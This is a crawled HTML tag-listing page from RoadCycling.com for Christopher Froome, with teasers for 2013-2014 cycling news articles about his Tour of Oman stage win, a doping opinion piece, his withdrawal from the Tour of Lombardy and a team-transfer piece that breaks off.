

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/christopher-froome?page=3
body_size: 106343
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Christopher Froome" href="https://www.roadcycling.com/taxonomy/term/336/feed" />
<meta about="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Christopher Froome" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/christopher-froome" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/336" />
  <title>Christopher Froome | Page 4 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"2EunNhEAuitvjDOpmg0gvdxXY2KraqeTTbIFKtPEj0U","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/christopher-froome?page=3":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-336 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/christopher-froome?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-XffuXP-4MuCiSwlQ9YfqUqEK1AN2tont8QGuPIqTAtw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Christopher Froome</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-336" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5752 node node-article node-promoted node-teaser clearfix" about="/news-results/froome-rises-green-mountain-wins-stage-5-tour-oman" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/froome-rises-green-mountain-wins-stage-5-tour-oman">Froome Rises on Green Mountain; Wins Stage 5 of Tour of Oman</a></h2>
            <span property="dc:title" content="Froome Rises on Green Mountain; Wins Stage 5 of Tour of Oman" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">02/22/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/christopher-froome-team-sky-pro-cycling-winner-stage-5-tour-of-oman-2014_C_ASO_B_Bade_small.JPG?itok=voCOm0jc"><a href="/news-results/froome-rises-green-mountain-wins-stage-5-tour-oman"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/christopher-froome-team-sky-pro-cycling-winner-stage-5-tour-of-oman-2014_C_ASO_B_Bade_small.JPG?itok=voCOm0jc" width="230" height="165" alt="" title="Chris Froome wins stage 5 of Tour of Oman 2014 for Team Sky Pro Cycling | ASO / B. Bade" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Froome Rises on Green Mountain; Wins Stage 5 of Tour of Oman </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">In impressive fashion, Team Sky Pro Cycling's Chris Froome rose from the ashes when he took the victory on Jabal Al Akhdhar, also known as the Green Mountain, thereby proving his intention to continue his career on the high note that brought him the victory in last year's Tour de France.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">In impressive fashion, Team Sky Pro Cycling's Chris Froome rose from the ashes when he took the victory on Jabal Al Akhdhar, also known as the Green Mountain, thereby proving his intention to continue his career on the high note that brought him the victory in last year's Tour de France.</div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-tour-oman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Tour of Oman</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-oman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour of Oman</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-75176402c99955da36053a885b975997">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5752">sign up</a> or <a href="/user/login?destination=node/5752%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5668 node node-article node-promoted node-teaser clearfix" about="/news-results/doping-fever-it-terminal" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/doping-fever-it-terminal">Doping Fever - Is it terminal?</a></h2>
            <span property="dc:title" content="Doping Fever - Is it terminal?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/4/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2_rasmussen_leipheimer_evans.jpg?itok=XekERWHX"><a href="/news-results/doping-fever-it-terminal"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2_rasmussen_leipheimer_evans.jpg?itok=XekERWHX" width="230" height="165" alt="" title="Honk, honk, honk! Do you hear that pro cycling? That’s the sound of Michael Rasmussen throwing you under the bus | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Doping Fever - Is it terminal? </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Rasmussen's book hits the shelves and the effects are felt by the peloton.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Rasmussen's book hits the shelves and the effects are felt by the peloton.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/michael-rasmussen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Michael Rasmussen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/geert-leinders" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Geert Leinders</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bradley-wiggins" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bradley Wiggins</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bjarne-riis" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bjarne Riis</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jonathan-vaughters" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jonathan Vaughters</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ryder-hesjedal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ryder Hesjedal</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-garmin-sharp" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Garmin-Sharp</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/floyd-landis" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Floyd Landis</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/us-postal-service" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">US Postal Service</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-5443b45cccaf58f88b5dc3197647b24e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5668">sign up</a> or <a href="/user/login?destination=node/5668%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5656 node node-article node-promoted node-teaser clearfix" about="/news-results/injured-froome-pulls-out-tour-lombardy" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/injured-froome-pulls-out-tour-lombardy">Injured Froome pulls out of Tour of Lombardy</a></h2>
            <span property="dc:title" content="Injured Froome pulls out of Tour of Lombardy" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">10/5/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Reuters and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_1.jpg?itok=zKi8oBJT"><a href="/news-results/injured-froome-pulls-out-tour-lombardy"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_1.jpg?itok=zKi8oBJT" width="230" height="165" alt="" title="Team Sky Pro Cycling&#039;s Chris Froome will not participate in the 2013 Giro di Lombadia | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Injured Froome pulls out of Tour of Lombardy </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tour de France champion Chris Froome has pulled out of Sunday's Tour of Lombardy because of a back injury, his Team Sky said earlier today.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tour de France champion Chris Froome has pulled out of Sunday's Tour of Lombardy because of a back injury, his Team Sky said earlier today.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2013-giro-di-lombardia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Giro di Lombardia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/injury" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">injury</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-aafda9bf8e3b3938c28b2b65d0cf95c0">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5656">sign up</a> or <a href="/user/login?destination=node/5656%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5604 node node-article node-promoted node-teaser clearfix" about="/news-results/it%E2%80%99s-time-play-pro-cycling-shuffle" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/it%E2%80%99s-time-play-pro-cycling-shuffle">It’s time to play pro cycling shuffle</a></h2>
            <span property="dc:title" content="It’s time to play pro cycling shuffle" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/26/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
